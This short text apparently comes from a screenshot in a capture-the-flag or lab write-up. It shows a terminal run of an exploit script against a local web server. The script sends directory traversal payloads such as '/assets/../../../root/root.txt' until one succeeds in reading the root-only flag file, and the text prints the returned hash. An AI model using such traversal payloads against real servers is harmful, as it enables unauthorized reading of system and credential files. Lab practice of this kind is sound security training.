 python3 exploit.py -u http://localhost:7777 -f /root/root.txt -d /assets
[+] Attempt 0
Payload: /assets/../root/root.txt
Status code: 404
[+] Attempt 1
Payload: /assets/../../root/root.txt
Status code: 404
[+] Attempt 2
Payload: /assets/../../../root/root.txt
Status code: 200
Respose:
861d48a12f6494bc174cca5585a3a3e1
Exploit complete